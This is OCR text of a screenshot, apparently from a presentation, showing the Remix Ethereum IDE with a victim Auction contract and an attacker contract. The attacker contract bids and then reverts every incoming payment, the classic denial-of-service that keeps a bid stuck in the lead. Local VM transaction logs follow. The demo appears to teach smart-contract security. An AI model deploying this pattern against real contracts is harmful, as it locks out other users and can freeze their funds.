 Untitled presentation - Google S
Remix - Ethereum IDE
remix.ethereum.org/?#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js&language=Solidity
DEPLOY & RUN TRANSACTIONS
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 10
Deployed Contracts
AUCTION AT 0X358...D5EE3 (MEMOR
bid
currentLeader
0: address: 0x5B38Da6a701c568545dCfcB03F
cB875f56beddC4
highestBid
0: uint256: 1
Low level interactions
i
CALLDATA
Transact
Home
Victim.sol
Attacker.sol
11 contract Attack{
12
13 function attack(address addr) public payable {
14 Auction(addr).bid.value(msg.value)();
15 }
16
17 function() external payable{
18 revert();
19 }
20 }
0
listen on all transactions
Search with transaction hash or address
Debug the transaction to get more information.
[vm] from: 0x5B3...eddC4 to: Auction.bid() 0x358...D5eE3 value: 1 wei data: 0x199...8aeef logs: 0 hash: 0x04a...2577b
Debu
transact to Auction.bid pending ...
[vm] from: 0x5B3...eddC4 to: Auction.bid() 0x358...D5eE3 value: 2 wei data: 0x199...8aeef logs: 0 hash: 0x3cb...ed7ef
Debu
>